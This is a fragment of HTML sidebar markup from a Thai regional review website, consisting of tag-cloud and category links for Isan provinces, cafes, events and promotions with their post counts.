<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-176 tag-link-position-43" style="font-size: 13.060240963855pt;" aria-label="โปรอีสาน (23 รายการ)">โปรอีสาน<span class="tag-link-count"> (23)</span></a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-835 tag-link-position-44" style="font-size: 8.5060240963855pt;" aria-label="โปรโมชั่น ขอนแก่น (12 รายการ)">โปรโมชั่น ขอนแก่น<span class="tag-link-count"> (12)</span></a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-185 tag-link-position-45" style="font-size: 15.590361445783pt;" aria-label="โปรโมชั่นอีสาน (33 รายการ)">โปรโมชั่นอีสาน<span class="tag-link-count"> (33)</span></a></div>
</div><div id="wpzoom_instagram_widget-4" class="widget zoom-instagram-widget"><h4>Instagram</h4></div><div id="wpzoom_instagram_widget-6" class="widget zoom-instagram-widget"><h4>Instagram</h4></div><div id="tag_cloud-13" class="widget widget_tag_cloud"><h4>หมวดหมู่</h4><div class="tagcloud"><a href="https://reviewesan.com/category/esan/" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 11.825581395349pt;" aria-label="20 จังหวัดอีสาน (8 รายการ)">20 จังหวัดอีสาน</a>
<a href="https://reviewesan.com/category/editors-pick/" class="tag-cloud-link tag-link-90 tag-link-position-2" style="font-size: 12.883720930233pt;" aria-label="Editor’s Pick (11 รายการ)">Editor’s Pick</a>
<a href="https://reviewesan.com/category/esan/kalasin/" class="tag-cloud-link tag-link-400 tag-link-position-3" style="font-size: 8.9767441860465pt;" aria-label="กาฬสินธุ์ (3 รายการ)">กาฬสินธุ์</a>
<a href="https://reviewesan.com/category/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-33 tag-link-position-4" style="font-size: 14.511627906977pt;" aria-label="กินอีสาน (18 รายการ)">กินอีสาน</a>
<a href="https://reviewesan.com/category/esan/khonkaen/" class="tag-cloud-link tag-link-102 tag-link-position-5" style="font-size: 21.104651162791pt;" aria-label="ขอนแก่น (121 รายการ)">ขอนแก่น</a>
<a href="https://reviewesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 19.639534883721pt;" aria-label="ข่าวอีสาน (80 รายการ)">ข่าวอีสาน</a>
<a href="https://reviewesan.com/category/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-1172 tag-link-position-7" style="font-size: 16.139534883721pt;" aria-label="คาเฟ่สวยอีสาน (29 รายการ)">คาเฟ่สวยอีสาน</a>
<a href="https://reviewesan.com/category/esan/chaiyaphum/" class="tag-cloud-link tag-link-551 tag-link-position-8" style="font-size: 10.441860465116pt;" aria-label="ชัยภูมิ (5 รายการ)">ชัยภูมิ</a>
<a href="https://reviewesan.com/category/%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%8a/" class="tag-cloud-link tag-link-523 tag-link-position-9" style="font-size: 8pt;" aria-label="ที่พักโคราช (2 รายการ)">ที่พักโคราช</a>
<a href="https://reviewesan.com/category/%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%8a%e0%b8%b1%e0%b8%a2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/" class="tag-cloud-link tag-link-747 tag-link-position-10" style="font-size: 8pt;" aria-label="ที่เที่ยวชัยภูมิ (2 รายการ)">ที่เที่ยวชัยภูมิ</a>
<a href="https://reviewesan.com/category/%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-411 tag-link-position-11" style="font-size: 8pt;" aria-label="ที่เที่ยวบึงกาฬ (2 รายการ)">ที่เที่ยวบึงกาฬ</a>
<a href="https://reviewesan.com/category/%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%b0%e0%b9%80%e0%b8%81%e0%b8%a9/" class="tag-cloud-link tag-link-514 tag-link-position-12" style="font-size: 8pt;" aria-label="ที่เที่ยวศรีสะเกษ (2 รายการ)">ที่เที่ยวศรีสะเกษ</a>
<a href="https://reviewesan.com/category/esan/%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-322 tag-link-position-13" style="font-size: 11.011627906977pt;" aria-label="นครพนม (6 รายการ)">นครพนม</a>
<a href="https://reviewesan.com/category/esan/korat/" class="tag-cloud-link tag-link-126 tag-link-position-14" style="font-size: 17.523255813953pt;" aria-label="นครราชสีมา (โคราช) (44 รายการ)">นครราชสีมา (โคราช)</a>
<a href="https://reviewesan.com/category/esan/%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-410 tag-link-position-15" style="font-size: 8.9767441860465pt;" aria-label="บึงกาฬ (3 รายการ)">บึงกาฬ</a>
<a href="https://reviewesan.com/category/esan/%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5%e0%b8%a3%e0%b8%b1%e0%b8%a1%e0%b8%a2%e0%b9%8c/" class="tag-cloud-link tag-link-352 tag-link-position-16" style="font-size: 10.441860465116pt;" aria-label="บุรีรัมย์ (5 รายการ)">บุรีรัมย์</a>
<a href="https://reviewesan.com/category/esan/mahasarakham/" class="tag-cloud-link tag-link-116 tag-link-position-17" style="font-size: 11.825581395349pt;" aria-label="มหาสารคาม (8 รายการ)">มหาสารคาม</a>
<a href="https://reviewesan.com/category/esan/%e0%b8%a2%e0%b9%82%e0%b8%aa%e0%b8%98%e0%b8%a3/" class="tag-cloud-link tag-link-485 tag-link-position-18" style="font-size: 8pt;" aria-label="ยโสธร (2 รายการ)">ยโสธร</a>
<a href="https://reviewesan.com/category/reviewesan/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-144 tag-link-position-19" style="font-size: 17.93023255814pt;" aria-label="รีวิวขอนแก่น (49 รายการ)">รีวิวขอนแก่น</a>
<a href="https://reviewesan.com/category/reviewesan/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b2%e0%b8%a1/" class="tag-cloud-link tag-link-13 tag-link-position-20" style="font-size: 11.011627906977pt;" aria-label="รีวิวสารคาม (6 รายการ)">รีวิวสารคาม</a>
<a href="https://reviewesan.com/category/reviewesan/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 18.418604651163pt;" aria-label="รีวิวอีสาน (56 รายการ)">รีวิวอีสาน</a>
<a href="https://reviewesan.com/category/reviewesan/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ad%e0%b8%b8%e0%b8%94%e0%b8%a3/" class="tag-cloud-link tag-link-114 tag-link-position-22" style="font-size: 15.895348837209pt;" aria-label="รีวิวอุดร (27 รายการ)">รีวิวอุดร</a>
<a href="https://reviewesan.com/category/reviewesan/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5/" class="tag-cloud-link tag-link-113 tag-link-position-23" style="font-size: 11.418604651163pt;" aria-label="รีวิวอุบล (7 รายการ)">รีวิวอุบล</a>
<a href="https://reviewesan.com/category/reviewesan/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%8a/" class="tag-cloud-link tag-link-592 tag-link-position-24" style="font-size: 15.162790697674pt;" aria-label="รีวิวโคราช (22 รายการ)">รีวิวโคราช</a>
<a href="https://reviewesan.com/category/reviewesan/review-by-reviewesan/" class="tag-cloud-link tag-link-1316 tag-link-position-25" style="font-size: 20.290697674419pt;" aria-label="รีวิวโดยทีมงานรีวิวอีสาน (96 รายการ)">รีวิวโดยทีมงานรีวิวอีสาน</a>
<a href="https://reviewesan.com/category/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-34 tag-link-position-26" style="font-size: 15.895348837209pt;" aria-label="ร้านขอนแก่น (27 รายการ)">ร้านขอนแก่น</a>
<a href="https://reviewesan.com/category/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b2%e0%b8%a1/" class="tag-cloud-link tag-link-741 tag-link-position-27" style="font-size: 9.7906976744186pt;" aria-label="ร้านมหาสารคาม (4 รายการ)">ร้านมหาสารคาม</a>
<a href="https://reviewesan.com/category/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a2/" class="tag-cloud-link tag-link-609 tag-link-position-28" style="font-size: 8pt;" aria-label="ร้านหนองคาย (2 รายการ)">ร้านหนองคาย</a>
<a href="https://reviewesan.com/category/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b8%e0%b8%94%e0%b8%a3%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" class="tag-cloud-link tag-link-529 tag-link-position-29" style="font-size: 11.011627906977pt;" aria-label="ร้านอุดรธานี (6 รายการ)">ร้านอุดรธานี</a>
<a href="https://reviewesan.com/category/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" class="tag-cloud-link tag-link-111 tag-link-position-30" style="font-size: 12.232558139535pt;" aria-label="ร้านอุบลราชธานี (9 รายการ)">ร้านอุบลราชธานี</a>
<a href="https://reviewesan.com/category/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%8a/" class="tag-cloud-link tag-link-148 tag-link-position-31" style="font-size: 13.127906976744pt;" aria-label="ร้านโคราช (12 รายการ)">ร้านโคราช</a>
<a href="https://reviewesan.com/category/esan/%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%b0%e0%b9%80%e0%b8%81%e0%b8%a9/" class="tag-cloud-link tag-link-328 tag-link-position-32" style="font-size: 8.9767441860465pt;" aria-label="ศรีสะเกษ (3 รายการ)">ศรีสะเกษ</a>
<a href="https://reviewesan.com/category/esan/%e0%b8%aa%e0%b8%81%e0%b8%a5%e0%b8%99%e0%b8%84%e0%b8%a3/" class="tag-cloud-link tag-link-466 tag-link-position-33" style="font-size: 9.7906976744186pt;" aria-label="สกลนคร (4 รายการ)">สกลนคร</a>
<a href="https://reviewesan.com/category/esan/%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c/" class="tag-cloud-link tag-link-558 tag-link-position-34" style="font-size: 8pt;" aria-label="สุรินทร์ (2 รายการ)">สุรินทร์</a>
<a href="https://reviewesan.com/category/esan/%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a2/" class="tag-cloud-link tag-link-312 tag-link-position-35" style="font-size: 11.011627906977pt;" aria-label="หนองคาย (6 รายการ)">หนองคาย</a>
<a href="https://reviewesan.com/category/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%ae%e0%b8%b2/" class="tag-cloud-link tag-link-450 tag-link-position-36" style="font-size: 8pt;" aria-label="อีสานบ้านเฮา (2 รายการ)">อีสานบ้านเฮา</a>
<a href="https://reviewesan.com/category/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2 tag-link-position-37" style="font-size: 22pt;" aria-label="อีเว้นท์อีสาน (156 รายการ)">อีเว้นท์อีสาน</a>
<a href="https://reviewesan.com/category/esan/udonthani/" class="tag-cloud-link tag-link-103 tag-link-position-38" style="font-size: 17.197674418605pt;" aria-label="อุดรธานี (40 รายการ)">อุดรธานี</a>
<a href="https://reviewesan.com/category/esan/%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" class="tag-cloud-link tag-link-77 tag-link-position-39" style="font-size: 16.139534883721pt;" aria-label="อุบลราชธานี (29 รายการ)">อุบลราชธานี</a>
<a href="https://reviewesan.com/category/%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-98 tag-link-position-40" style="font-size: 8.9767441860465pt;" aria-label="เที่ยวขอนแก่น (3 รายการ)">เที่ยวขอนแก่น</a>
<a href="https://reviewesan.com/category/%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%88-%e0%b9%80%e0%b8%a5%e0%b8%a2/" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 9.7906976744186pt;" aria-label="เที่ยว จ.เลย (4 รายการ)">เที่ยว จ.เลย</a>
<a href="https://reviewesan.com/category/%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-23 tag-link-position-42" style="font-size: 15.325581395349pt;" aria-label="เที่ยวอีสาน (23 รายการ)">เที่ยวอีสาน</a>
<a href="https://reviewesan.com/category/%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" class="tag-cloud-link tag-link-76 tag-link-position-43" style="font-size: 8pt;" aria-label="เที่ยวอุบลราชธานี (2 รายการ)">เที่ยวอุบลราชธานี</a>
<a href="https://reviewesan.com/category/esan/%e0%b9%80%e0%b8%a5%e0%b8%a2/" class="tag-cloud-link tag-link-115 tag-link-position-44" style="font-size: 12.558139534884pt;" aria-label="เลย (10 รายการ)">เลย</a>
<a href="https://reviewesan.com/category/promotionesan-meproderrr/" class="tag-cloud-link tag-link-508 tag-link-position-45" style="font-size: 18.255813953488pt;" aria-label="โปรโมชั่นอีสาน (54 รายการ)">โปรโมชั่นอีสาน</a></div>
</div><div id="tag_cloud-14" class="widget widget_tag_cloud"><h4>ป้ายกำกับ</h4><div class="tagcloud"><a href="https://reviewesan.com/tag/advertorial/" class="tag-cloud-link tag-link-225 tag-link-position-1" style="font-size: 8.5060240963855pt;" aria-label="Advertorial (12 รายการ)">Advertorial</a>
<a href="https://reviewesan.com/tag/amazing-esan/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 8pt;" aria-label="Amazing Esan (11 รายการ)">Amazing Esan</a>
<a href="https://reviewesan.com/tag/centralplaza-udonthani/" class="tag-cloud-link tag-link-214 tag-link-position-3" style="font-size: 9.1807228915663pt;" aria-label="Centralplaza Udonthani (13 รายการ)">Centralplaza Udonthani</a>
<a href="https://reviewesan.com/tag/covid-19/" class="tag-cloud-link tag-link-1151 tag-link-position-4" style="font-size: 9.6867469879518pt;" aria-label="Covid-19 (14 รายการ)">Covid-19</a>
<a href="https://reviewesan.com/tag/khon-kaen/" class="tag-cloud-link tag-link-417 tag-link-position-5" style="font-size: 20.650602409639pt;" aria-label="Khon Kaen (66 รายการ)">Khon Kaen</a>
<a href="https://reviewesan.com/tag/khon-kaen-university/" class="tag-cloud-link tag-link-619 tag-link-position-6" style="font-size: 8pt;" aria-label="Khon Kaen University (11 รายการ)">Khon Kaen University</a>
<a href="https://reviewesan.com/tag/korat/" class="tag-cloud-link tag-link-501 tag-link-position-7" style="font-size: 12.048192771084pt;" aria-label="Korat (20 รายการ)">Korat</a>
<a href="https://reviewesan.com/tag/reviewkhonkaen/" class="tag-cloud-link tag-link-790 tag-link-position-8" style="font-size: 9.1807228915663pt;" aria-label="ReviewKhonkaen (13 รายการ)">ReviewKhonkaen</a>
<a href="https://reviewesan.com/tag/ubon-ratchathani/" class="tag-cloud-link tag-link-342 tag-link-position-9" style="font-size: 10.024096385542pt;" aria-label="ubon ratchathani (15 รายการ)">ubon ratchathani</a>
<a href="https://reviewesan.com/tag/udon-thani/" class="tag-cloud-link tag-link-215 tag-link-position-10" style="font-size: 13.903614457831pt;" aria-label="Udon Thani (26 รายการ)">Udon Thani</a>
<a href="https://reviewesan.com/tag/%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-53 tag-link-position-11" style="font-size: 22pt;" aria-label="ขอนแก่น (81 รายการ)">ขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99-2563/" class="tag-cloud-link tag-link-1154 tag-link-position-12" style="font-size: 10.024096385542pt;" aria-label="ข่าวอีสาน 2563 (15 รายการ)">ข่าวอีสาน 2563</a>
<a href="https://reviewesan.com/tag/%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-99 tag-link-position-13" style="font-size: 10.024096385542pt;" aria-label="คาเฟ่ขอนแก่น (15 รายการ)">คาเฟ่ขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-598 tag-link-position-14" style="font-size: 14.915662650602pt;" aria-label="คาเฟ่สวยอีสาน (30 รายการ)">คาเฟ่สวยอีสาน</a>
<a href="https://reviewesan.com/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%99%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-784 tag-link-position-15" style="font-size: 10.530120481928pt;" aria-label="ตลาดนัดขอนแก่น (16 รายการ)">ตลาดนัดขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b8%a1%e0%b8%82/" class="tag-cloud-link tag-link-785 tag-link-position-16" style="font-size: 10.024096385542pt;" aria-label="มข. (15 รายการ)">มข.</a>
<a href="https://reviewesan.com/tag/%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%a2%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-155 tag-link-position-17" style="font-size: 16.096385542169pt;" aria-label="มหาวิทยาลัยขอนแก่น (35 รายการ)">มหาวิทยาลัยขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-20 tag-link-position-18" style="font-size: 18.289156626506pt;" aria-label="รีวิวขอนแก่น (48 รายการ)">รีวิวขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-182 tag-link-position-19" style="font-size: 19.469879518072pt;" aria-label="รีวิวอีสาน (57 รายการ)">รีวิวอีสาน</a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ad%e0%b8%b8%e0%b8%94%e0%b8%a3/" class="tag-cloud-link tag-link-7 tag-link-position-20" style="font-size: 13.397590361446pt;" aria-label="รีวิวอุดร (24 รายการ)">รีวิวอุดร</a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5/" class="tag-cloud-link tag-link-8 tag-link-position-21" style="font-size: 8pt;" aria-label="รีวิวอุบล (11 รายการ)">รีวิวอุบล</a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%8a/" class="tag-cloud-link tag-link-6 tag-link-position-22" style="font-size: 12.048192771084pt;" aria-label="รีวิวโคราช (20 รายการ)">รีวิวโคราช</a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%82%e0%b8%94%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa/" class="tag-cloud-link tag-link-713 tag-link-position-23" style="font-size: 20.650602409639pt;" aria-label="รีวิวโดยทีมงานรีวิวอีสาน (67 รายการ)">รีวิวโดยทีมงานรีวิวอีสาน</a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-599 tag-link-position-24" style="font-size: 9.1807228915663pt;" aria-label="ร้านสวยอีสาน (13 รายการ)">ร้านสวยอีสาน</a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-35 tag-link-position-25" style="font-size: 9.1807228915663pt;" aria-label="ร้านอาหารขอนแก่น (13 รายการ)">ร้านอาหารขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%99%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b9%8c/" class="tag-cloud-link tag-link-135 tag-link-position-26" style="font-size: 13.060240963855pt;" aria-label="ศูนย์ประชุมอเนกประสงค์กาญจนาภิเษก (23 รายการ)">ศูนย์ประชุมอเนกประสงค์กาญจนาภิเษก</a>
<a href="https://reviewesan.com/tag/%e0%b8%aa%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%992562/" class="tag-cloud-link tag-link-311 tag-link-position-27" style="font-size: 10.024096385542pt;" aria-label="สงกรานต์อีสาน2562 (15 รายการ)">สงกรานต์อีสาน2562</a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-189 tag-link-position-28" style="font-size: 20.313253012048pt;" aria-label="อีเว้นท์ขอนแก่น (64 รายการ)">อีเว้นท์ขอนแก่น</a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-3 tag-link-position-29" style="font-size: 15.421686746988pt;" aria-label="อีเว้นท์อีสาน (32 รายการ)">อีเว้นท์อีสาน</a>
